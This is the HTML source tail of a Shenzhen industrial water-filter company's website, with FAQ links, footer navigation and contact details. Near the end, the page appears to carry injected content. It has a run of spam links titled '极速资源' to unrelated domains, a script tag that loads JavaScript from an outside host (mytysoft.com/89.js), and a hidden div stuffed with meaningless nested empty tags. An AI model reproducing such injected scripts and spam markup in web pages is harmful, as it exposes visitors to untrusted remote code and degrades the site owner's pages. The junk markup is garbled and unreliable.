 <li><a href="/xwzx/cjwt/1728.html" title="纯水石英砂过滤器的作用" >纯水石英砂过滤器的作用</a></li>
 
 <li><a href="/xwzx/cjwt/1727.html" title="活性炭过滤器每日出80吨水正常吗？" >活性炭过滤器每日出80吨水正常吗？</a></li>
 
 <li><a href="/xwzx/cjwt/1726.html" title="仿玻璃钢过滤器在啤酒酿造过程如何确保品质？" >仿玻璃钢过滤器在啤酒酿造过程如何确保品质？</a></li>
 
 <li><a href="/xwzx/cjwt/1725.html" title="仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？" >仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？</a></li>
 
 <li><a href="/xwzx/cjwt/1724.html" title="仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备" >仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备</a></li>
 
 <li><a href="/xwzx/cjwt/1723.html" title="海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？" >海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？</a></li>
 
 <li><a href="/xwzx/cjwt/1722.html" title="仿玻璃钢过滤器如何给生物发酵行业提供无菌保障" >仿玻璃钢过滤器如何给生物发酵行业提供无菌保障</a></li>
 
 <li><a href="/xwzx/cjwt/1721.html" title="仿玻璃钢过滤器在垃圾渗滤液处理中的应用" >仿玻璃钢过滤器在垃圾渗滤液处理中的应用</a></li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="yunu-link">
 <h4>友情链接 <small>/ LINKS</small></h4>
 <ul class="clearfix">
 
 </ul>
 </div>
<!-- <div   id="d4v387taysr"    class="yunu-link">
 <h4>热门标签 <small>/ TAGS</small></h4>
 <ul class="clearfix">
 </ul>
 </div>-->
 </div>
</div>
<div   id="d4v387taysr"    class="footer">
 <div   id="d4v387taysr"    class="footer-nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li><a href="/">首页</a></li>
	  
 <li><a href="/dsglq/">袋式过滤器</a></li>
  		
 <li><a href="/jmglq/">精密过滤器</a></li>
  		
 <li><a href="/hxtglq/">活性炭过滤器</a></li>
  		
 <li><a href="/chanpin/">产品中心</a></li>
  		
 <li><a href="/xwzx/">新闻中心</a></li>
  		
 <li><a href="/cgal/">成功案例</a></li>
  		
 <li><a href="/guanyuwomen/">&#32858;&#24425;&#106;&#99;</a></li>
  		 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="footer-logo img-center"> <img src="/style/images/d6.png" />
 <div   id="d4v387taysr"    class="tel">咨询服务热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="footer-contact">
 <div   id="d4v387taysr"    class="footer-tit">联系我们<small>Contact us</small></div>
 <p>工厂地址：广东省深圳市光明区新湖街道新羌社区北岗工业区</p>
 <p>办公地址：深圳市光明区光明街道东周社区聚丰路2580号璟霆大厦</p>
 <p>联系电话：0755-23505442</p>
 <p>微信账号：13534248169</p>
 <p>公司邮箱：3251589577@qq.com</p>
 </div>
 <div   id="d4v387taysr"    class="footer-ewm">
 <div   id="d4v387taysr"    class="footer-tit">二维码<small>QR code</small></div>
 <ul class="clearfix">
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/k.jpg" /></div>
 <p>扫码关注公众号</p>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 <p>技术二维码</p>
 </div>
 </li>
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="footer-copy">
 <div   id="d4v387taysr"    class="container">Copyright ©  &#32858;&#24425;&#106;&#99; 版权所有 版权所有 
 <a href="/sitemap.xml" >网站地图</a>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="footer-fix">
 <ul class="clearfix">
 <li><a href="/"><i class="i1"></i>网站首页</a></li>
 <li><a href="/guanyuwomen/liuyan/"><i class="i2"></i>在线留言</a></li>
 <li><a href="/guanyuwomen/lianxiwomen/"><i class="i4"></i>联系我们</a></li>
 <li><a href="tel:13534248169"><i class="i3"></i>电话咨询</a></li>
 </ul>
</div>
<div   id="d4v387taysr"    class="kf">
 <div   id="d4v387taysr"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
 <div   id="d4v387taysr"    class="con">
 <ul class="qq">
 <li>  </li>
 <li>  </li>
 </ul>
 <h5>联系方式</h5>
 <div   id="d4v387taysr"    class="contact">
 <p>热线电话</p>
 <p>0755-23505442</p>
 <p>上班时间</p>
 <p>周一到周六</p>
 <p>公司电话</p>
 <p>&#32858;&#24425;&#106;&#99;13534248169</p>
 </div>
 <h5 class="qr-icon">二维码</h5>
 <div   id="d4v387taysr"    class="qr"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 </div>
 <div   id="d4v387taysr"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
 <div   id="d4v387taysr"    class="backTop"></div>
</div>

<script>
 var banner=new Swiper('.banner', {
 autoplay: true,
 navigation: {
 prevEl: '.banner .swiper-button-prev',
 nextEl: '.banner .swiper-button-next'
},
 pagination: {
 el: '.banner .swiper-pagination',
 clickable: true
}
});

 tabsSwiper('.in-prod-menu', '.in-prod-con');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="极速资源 - 欢迎您" href="http://tlbtl666.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://gd-yx.com.cn">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 主页" href="http://dantoudianreguan.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://dganjia88.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源" href="http://teyide.com.cn">极速资源</a>
<a target="_blank" title="极速资源 - 主页" href="http://xchzq.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源|首页" href="http://ahfjc.com">极速资源|首页</a>
<a target="_blank" title="极速资源 - 首页" href="http://zktss.com">极速资源 - 首页</a>
<script src="http://mytysoft.com/89.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='40rvi'><dl id='40rvi'></dl></pre><strike id='40rvi'></strike><p id='40rvi'><legend id='40rvi'></legend><noframes id='40rvi'><small id='40rvi'></small><noframes id='40rvi'></noframes></noframes></p><style id='40rvi'><q id='40rvi'></q></style><big id='40rvi'></big><form id='40rvi'></form><blockquote id='40rvi'><ul id='40rvi'><span id='40rvi'><b id='40rvi'><ol id='40rvi'><big id='40rvi'><span id='40rvi'></span></big></ol><small id='40rvi'></small><ol id='40rvi'><ul id='40rvi'><tbody id='40rvi'><fieldset id='40rvi'><strong id='40rvi'><li id='40rvi'><bdo id='40rvi'><abbr id='40rvi'></abbr></bdo><span id='40rvi'></span></li></strong></fieldset></tbody></ul></ol><legend id='40rvi'><noframes id='40rvi'><tbody id='40rvi'></tbody></noframes></legend></b><strong id='40rvi'></strong></span></ul></blockquote><center id='40rvi'><small id='40rvi'><ins id='40rvi'><td id='40rvi'><div id='40rvi'></div></td></ins></small></center><del id='40rvi'><p id='40rvi'></p><noscript id='40rvi'><small id='40rvi'><b id='40rvi'></b><style id='40rvi'></style><i id='40rvi'></i><small id='40rvi'><dl id='40rvi'></dl><fieldset id='40rvi'><form id='40rvi'><dt id='40rvi'><code id='40rvi'></code><code id='40rvi'><div id='40rvi'></div></code></dt></form></fieldset></small></small><thead id='40rvi'><kbd id='40rvi'></kbd><sup id='40rvi'><th id='40rvi'></th></sup></thead><sup id='40rvi'><strong id='40rvi'><i id='40rvi'></i></strong><small id='40rvi'><div id='40rvi'></div></small><ins id='40rvi'></ins></sup><legend id='40rvi'><table id='40rvi'></table></legend></noscript></del><li id='40rvi'><optgroup id='40rvi'></optgroup></li><label id='40rvi'></label><label id='40rvi'></label><sub id='40rvi'></sub><del id='40rvi'></del><em id='40rvi'><dd id='40rvi'></dd></em><small id='40rvi'></small><optgroup id='40rvi'><dfn id='40rvi'></dfn></optgroup><option id='40rvi'><tr id='40rvi'><code id='40rvi'></code></tr></option><fieldset id='40rvi'></fieldset><strong id='40rvi'></strong><noframes id='40rvi'><tfoot id='40rvi'></tfoot></noframes><q id='40rvi'><code id='40rvi'><select id='40rvi'></select></code></q><fieldset id='40rvi'><big id='40rvi'><tt id='40rvi'></tt></big><p id='40rvi'></p></fieldset><li id='40rvi'></li><li id='40rvi'></li><tfoot id='40rvi'></tfoot><small id='40rvi'></small><ul id='40rvi'></ul><option id='40rvi'></option><pre id='40rvi'><ins id='40rvi'></ins></pre><select id='40rvi'></select><ins id='40rvi'><td id='40rvi'><i id='40rvi'></i></td><u id='40rvi'><code id='40rvi'><thead id='40rvi'><button id='40rvi'><thead id='40rvi'><option id='40rvi'></option></thead></button></thead></code><fieldset id='40rvi'><em id='40rvi'><big id='40rvi'></big></em></fieldset></u></ins><sup id='40rvi'><strong id='40rvi'></strong><del id='40rvi'></del></sup><label id='40rvi'></label><q id='40rvi'><b id='40rvi'><acronym id='40rvi'></acronym><div id='40rvi'><button id='40rvi'><table id='40rvi'></table><sup id='40rvi'><dd id='40rvi'><tfoot id='40rvi'></tfoot></dd><blockquote id='40rvi'><noframes id='40rvi'></noframes></blockquote></sup></button></div></b><div id='40rvi'><ul id='40rvi'><li id='40rvi'></li></ul></div></q><tfoot id='40rvi'><font id='40rvi'><i id='40rvi'><dd id='40rvi'></dd></i></font></tfoot><tr id='40rvi'><optgroup id='40rvi'></optgroup></tr><address id='40rvi'><tfoot id='40rvi'></tfoot><dd id='40rvi'></dd></address><option id='40rvi'><abbr id='40rvi'><style id='40rvi'></style><tt id='40rvi'></tt><font id='40rvi'></font><u id='40rvi'><tt id='40rvi'></tt></u></abbr></option><dd id='40rvi'><ol id='40rvi'></ol></dd><bdo id='40rvi'><acronym id='40rvi'><pre id='40rvi'></pre></acronym><b id='40rvi'><span id='40rvi'></span></b><form id='40rvi'></form></bdo><dl id='40rvi'></dl><thead id='40rvi'></thead><tt id='40rvi'><tt id='40rvi'></tt><sub id='40rvi'><i id='40rvi'><dt id='40rvi'></dt><p id='40rvi'></p></i></sub></tt><acronym id='40rvi'><dd id='40rvi'></dd></acronym><small id='40rvi'><acronym id='40rvi'><i id='40rvi'><label id='40rvi'><kbd id='40rvi'><form id='40rvi'><div id='40rvi'><strike id='40rvi'></strike></div></form></kbd></label></i></acronym><bdo id='40rvi'></bdo><strike id='40rvi'><table id='40rvi'></table></strike></small><strike id='40rvi'></strike><abbr id='40rvi'></abbr><tbody id='40rvi'></tbody><sup id='40rvi'></sup><code id='40rvi'><ul id='40rvi'><tfoot id='40rvi'></tfoot></ul></code><bdo id='40rvi'></bdo><tr id='40rvi'></tr><sup id='40rvi'></sup><abbr id='40rvi'></abbr><dfn id='40rvi'><dir id='40rvi'><p id='40rvi'></p></dir><small id='40rvi'><div id='40rvi'></div></small></dfn><th id='40rvi'><noscript id='40rvi'></noscript></th><address id='40rvi'><abbr id='40rvi'></abbr><big id='40rvi'></big></address><ol id='40rvi'><dd id='40rvi'><address id='40rvi'></address></dd></ol><sub id='40rvi'><optgroup id='40rvi'></optgroup><thead id='40rvi'></thead></sub><th id='40rvi'><del id='40rvi'></del></th><dd id='40rvi'><small id='40rvi'></small></dd><option id='40rvi'><thead id='40rvi'></thead></option><blockquote id='40rvi'></blockquote><option id='40rvi'></option><noframes id='40rvi'><legend id='40rvi'><style id='40rvi'><dir id='40rvi'><q id='40rvi'></q></dir></style></legend></noframes><u id='40rvi'></u><table id='40rvi'><table id='40rvi'><dir id='40rvi'><thead id='40rvi'><dl id='40rvi'><td id='40rvi'></td></dl></thead></dir><noframes id='40rvi'><i id='40rvi'><tr id='40rvi'><dt id='40rvi'><q id='40rvi'><span id='40rvi'><b id='40rvi'><form id='40rvi'><ins id='40rvi'></ins><ul id='40rvi'></ul><sub id='40rvi'></sub></form><legend id='40rvi'></legend><bdo id='40rvi'><pre id='40rvi'><center id='40rvi'></center></pre></bdo></b><th id='40rvi'></th></span></q></dt></tr></i></noframes><em id='40rvi'><optgroup id='40rvi'><dfn id='40rvi'><del id='40rvi'><code id='40rvi'></code></del></dfn></optgroup></em><noframes id='40rvi'><div id='40rvi'><tfoot id='40rvi'></tfoot><dl id='40rvi'><fieldset id='40rvi'></fieldset></dl></div></noframes><label id='40rvi'></label></table><tfoot id='40rvi'></tfoot></table><span id='40rvi'></span><dfn id='40rvi'></dfn><tr id='40rvi'></tr><th id='40rvi'><tt id='40rvi'></tt><dd id='40rvi'></dd></th><optgroup id='40rvi'></optgroup><blockquote id='40rvi'></blockquote><center id='40rvi'></center><em id='40rvi'><kbd id='40rvi'></kbd><li id='40rvi'><span id='40rvi'></span></li><pre id='40rvi'></pre></em><ol id='40rvi'><tt id='40rvi'><label id='40rvi'><kbd id='40rvi'></kbd></label></tt></ol><sub id='40rvi'><sup id='40rvi'><dl id='40rvi'></dl><td id='40rvi'></td><tt id='40rvi'><blockquote id='40rvi'><big id='40rvi'><ol id='40rvi'><tt id='40rvi'><code id='40rvi'><p id='40rvi'></p><small id='40rvi'><li id='40rvi'></li><button id='40rvi'><tfoot id='40rvi'><i id='40rvi'></i></tfoot></button><tbody id='40rvi'><em id='40rvi'></em></tbody></small></code></tt></ol></big><q id='40rvi'><i id='40rvi'><span id='40rvi'></span><dt id='40rvi'><ol id='40rvi'></ol><b id='40rvi'></b><strike id='40rvi'><dir id='40rvi'></dir></strike></dt><legend id='40rvi'></legend><tr id='40rvi'><optgroup id='40rvi'><label id='40rvi'><select id='40rvi'><tt id='40rvi'><blockquote id='40rvi'></blockquote></tt></select></label></optgroup></tr><b id='40rvi'></b></i><dfn id='40rvi'></dfn></q></blockquote></tt></sup></sub><option id='40rvi'></option><td id='40rvi'><big id='40rvi'><tfoot id='40rvi'></tfoot></big><strong id='40rvi'></strong></td><tfoot id='40rvi'></tfoot><tfoot id='40rvi'><pre id='40rvi'><acronym id='40rvi'><table id='40rvi'><dir id='40rvi'></dir></table></acronym></pre></tfoot><tt id='40rvi'></tt><strong id='40rvi'><u id='40rvi'><div id='40rvi'><div id='40rvi'><q id='40rvi'></q></div><strong id='40rvi'><dt id='40rvi'><sub id='40rvi'><li id='40rvi'></li></sub></dt></strong></div></u></strong><big id='40rvi'></big><th id='40rvi'></th><dd id='40rvi'><center id='40rvi'></center></dd><td id='40rvi'></td><ol id='40rvi'><dd id='40rvi'><th id='40rvi'></th></dd></ol><dt id='40rvi'><div id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike></abbr></div></dt><center id='40rvi'></center><center id='40rvi'></center><bdo id='40rvi'><dd id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike><ul id='40rvi'><del id='40rvi'><q id='40rvi'><tbody id='40rvi'><noframes id='40rvi'><bdo id='40rvi'></bdo><ul id='40rvi'></ul></noframes></tbody></q></del></ul><big id='40rvi'><big id='40rvi'><dt id='40rvi'><acronym id='40rvi'></acronym><q id='40rvi'><select id='40rvi'><center id='40rvi'><dir id='40rvi'></dir></center></select><noscript id='40rvi'><strong id='40rvi'><tr id='40rvi'></tr></strong><label id='40rvi'></label><strike id='40rvi'></strike><option id='40rvi'><u id='40rvi'><ol id='40rvi'><blockquote id='40rvi'></blockquote></ol></u></option><table id='40rvi'></table></noscript><i id='40rvi'><abbr id='40rvi'></abbr></i><thead id='40rvi'><strong id='40rvi'><b id='40rvi'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='40rvi'></acronym><sub id='40rvi'></sub><optgroup id='40rvi'><del id='40rvi'><optgroup id='40rvi'></optgroup></del><button id='40rvi'></button></optgroup><ul id='40rvi'><em id='40rvi'></em><dir id='40rvi'><td id='40rvi'></td><address id='40rvi'></address><td id='40rvi'></td><thead id='40rvi'><thead id='40rvi'></thead><ul id='40rvi'></ul></thead></dir><del id='40rvi'></del><thead id='40rvi'></thead></ul><acronym id='40rvi'></acronym></bdo><legend id='40rvi'><font id='40rvi'><font id='40rvi'><span id='40rvi'><tr id='40rvi'><option id='40rvi'></option></tr></span></font></font></legend><tbody id='40rvi'><b id='40rvi'><select id='40rvi'></select></b></tbody><div id='40rvi'><form id='40rvi'></form><fieldset id='40rvi'><pre id='40rvi'><kbd id='40rvi'><u id='40rvi'><form id='40rvi'><li id='40rvi'><th id='40rvi'><dt id='40rvi'></dt></th></li><span id='40rvi'></span></form><address id='40rvi'></address></u><u id='40rvi'><tt id='40rvi'></tt></u></kbd></pre><p id='40rvi'></p></fieldset></div><tbody id='40rvi'><blockquote id='40rvi'><style id='40rvi'></style></blockquote><u id='40rvi'></u></tbody><fieldset id='40rvi'></fieldset><form id='40rvi'></form><li id='40rvi'><abbr id='40rvi'></abbr></li><acronym id='40rvi'></acronym><tt id='40rvi'><dl id='40rvi'></dl></tt><fieldset id='40rvi'></fieldset><em id='40rvi'></em><b id='40rvi'></b><p id='40rvi'></p><tbody id='40rvi'><address id='40rvi'></address><dd id='40rvi'></dd></tbody><dir id='40rvi'></dir><tbody id='40rvi'></tbody><ul id='40rvi'><select id='40rvi'></select></ul><td id='40rvi'></td><kbd id='40rvi'><tt id='40rvi'><q id='40rvi'></q></tt></kbd><tfoot id='40rvi'><select id='40rvi'><abbr id='40rvi'></abbr><table id='40rvi'></table></select></tfoot><em id='40rvi'><optgroup id='40rvi'><label id='40rvi'></label><ol id='40rvi'><dir id='40rvi'><label id='40rvi'></label><form id='40rvi'><thead id='40rvi'><tbody id='40rvi'></tbody></thead></form></dir><table id='40rvi'><form id='40rvi'><table id='40rvi'><legend id='40rvi'><li id='40rvi'></li><big id='40rvi'><span id='40rvi'><optgroup id='40rvi'><span id='40rvi'></span></optgroup></span></big></legend><noscript id='40rvi'></noscript><div id='40rvi'><code id='40rvi'><sup id='40rvi'><kbd id='40rvi'></kbd></sup><thead id='40rvi'><small id='40rvi'></small></thead></code></div><dt id='40rvi'></dt></table></form></table><abbr id='40rvi'><small id='40rvi'></small></abbr></ol></optgroup><abbr id='40rvi'><optgroup id='40rvi'></optgroup></abbr><sup id='40rvi'></sup><abbr id='40rvi'><style id='40rvi'><strike id='40rvi'><b id='40rvi'><i id='40rvi'></i></b></strike></style></abbr></em><table id='40rvi'></table><dl id='40rvi'></dl><strike id='40rvi'></strike><tt id='40rvi'><p id='40rvi'></p></tt><div id='40rvi'><noscript id='40rvi'></noscript><dt id='40rvi'><bdo id='40rvi'><strong id='40rvi'><sup id='40rvi'><acronym id='40rvi'></acronym></sup></strong></bdo><blockquote id='40rvi'><tbody id='40rvi'></tbody><tbody id='40rvi'><dl id='40rvi'></dl><del id='40rvi'></del><ins id='40rvi'><dfn id='40rvi'><button id='40rvi'></button></dfn></ins><td id='40rvi'></td><option id='40rvi'></option><tbody id='40rvi'><sub id='40rvi'><acronym id='40rvi'><font id='40rvi'><ins id='40rvi'></ins></font><tr id='40rvi'></tr></acronym></sub></tbody><dir id='40rvi'></dir><address id='40rvi'><bdo id='40rvi'></bdo></address></tbody></blockquote><form id='40rvi'><q id='40rvi'><dd id='40rvi'><fieldset id='40rvi'></fieldset></dd></q></form><ol id='40rvi'></ol><tfoot id='40rvi'></tfoot></dt></div><pre id='40rvi'><tt id='40rvi'></tt><noframes id='40rvi'></noframes></pre><dir id='40rvi'><tt id='40rvi'><q id='40rvi'></q><select id='40rvi'><dir id='40rvi'></dir><ins id='40rvi'><li id='40rvi'></li></ins><small id='40rvi'><ul id='40rvi'></ul></small><pre id='40rvi'></pre></select></tt><ul id='40rvi'></ul></dir><th id='40rvi'></th><ol id='40rvi'><sup id='40rvi'><i id='40rvi'><pre id='40rvi'><table id='40rvi'></table></pre></i></sup></ol><option id='40rvi'></option><dt id='40rvi'></dt><sup id='40rvi'></sup><big id='40rvi'></big><thead id='40rvi'></thead><p id='40rvi'></p><td id='40rvi'><acronym id='40rvi'><div id='40rvi'><tt id='40rvi'></tt></div><fieldset id='40rvi'></fieldset><bdo id='40rvi'></bdo><em id='40rvi'><font id='40rvi'></font></em></acronym></td><dir id='40rvi'></dir><u id='40rvi'></u><strong id='40rvi'><td id='40rvi'></td></strong><tt id='40rvi'></tt><q id='40rvi'><legend id='40rvi'><bdo id='40rvi'><bdo id='40rvi'><legend id='40rvi'><b id='40rvi'><strong id='40rvi'><label id='40rvi'><sup id='40rvi'><u id='40rvi'><sup id='40rvi'></sup></u><big id='40rvi'></big><select id='40rvi'></select></sup><p id='40rvi'></p></label></strong></b></legend></bdo><noscript id='40rvi'></noscript><dt id='40rvi'></dt></bdo></legend></q><small id='40rvi'></small><b id='40rvi'></b><li id='40rvi'><p id='40rvi'><label id='40rvi'><table id='40rvi'><sup id='40rvi'><em id='40rvi'></em></sup></table><blockquote id='40rvi'></blockquote></label></p></li><blockquote id='40rvi'></blockquote><dd id='40rvi'><thead id='40rvi'></thead><abbr id='40rvi'><noscript id='40rvi'><tbody id='40rvi'><style id='40rvi'><sup id='40rvi'><pre id='40rvi'></pre></sup><em id='40rvi'></em></style></tbody><optgroup id='40rvi'><tbody id='40rvi'><kbd id='40rvi'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='40rvi'></tfoot><big id='40rvi'><thead id='40rvi'></thead></big></div></html>
